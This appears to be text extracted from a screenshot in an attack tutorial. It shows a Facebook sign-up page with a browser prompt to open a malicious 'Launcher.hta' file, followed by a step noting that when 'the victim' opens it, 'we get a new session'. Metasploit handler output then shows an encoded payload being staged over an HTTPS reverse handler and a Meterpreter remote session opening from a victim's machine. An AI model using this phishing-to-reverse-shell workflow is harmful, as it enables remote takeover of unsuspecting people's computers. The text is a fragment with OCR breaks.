 facebook
Sign Up
Internet Explorer
What do you want to do with Launcher.hta?
Size: 8.06 KB
From: zinitiative.com
Open
The file won't be saved automatically.
Save
Save as
Cancel
Log In
or
Create New Account
Forgot account?
4. When the victim opens the HTA application, we get a new session:
[*] Started HTTPS reverse handler on https://45.55.45.143:443
msf exploit(multi/handler) > [*] https://45.55.45.143:443 handling request from 89.114.197.227; (UUI
D: snzi5u6v) Encoded stage with x86/shikata_ga_nai
[*] https://45.55.45.143:443 handling request from 89.114.197.227; (UUID: snzi5u6v) Staging x86 payl
oad (180854 bytes) ...
[*] Meterpreter session 1 opened (45.55.45.143:443 -> 89.114.197.227:55296) at 2017-12-30 14:30:40 +
0000
msf exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...